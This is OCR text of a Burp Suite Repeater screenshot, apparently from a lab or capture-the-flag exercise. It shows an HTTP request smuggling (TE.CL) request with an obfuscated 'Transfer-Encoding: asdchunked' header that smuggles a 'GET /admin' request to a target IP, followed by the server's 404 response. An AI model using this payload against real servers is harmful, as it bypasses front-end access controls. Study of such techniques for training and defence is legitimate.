 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
TE.CL 2 < 1 × 2 × +
Send group (single connection) Cancel < > Target: http://165.232.98.104:30351 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /404 HTTP/1.1
2 Host: 165.232.98.104:30351
3 Content-Length: 4
4 Transfer-Encoding: asdchunked
5
6 33
7 GET /admin HTTP/1.1
8 Host: 165.232.98.104:30351
9
10
11 0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 NOT FOUND
2 Server: gunicorn/20.0.4
3 Date: Wed, 08 Mar 2023 19:57:51 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 232
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
404 Not Found
</title>
10 <h1>
Not Found
</h1>
11 <p>
The requested URL was not found on the server. If you entered the URL
manually please check your spelling and try again.
</p>
12
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 3
Response Headers 5
Done
405 bytes | 14 millis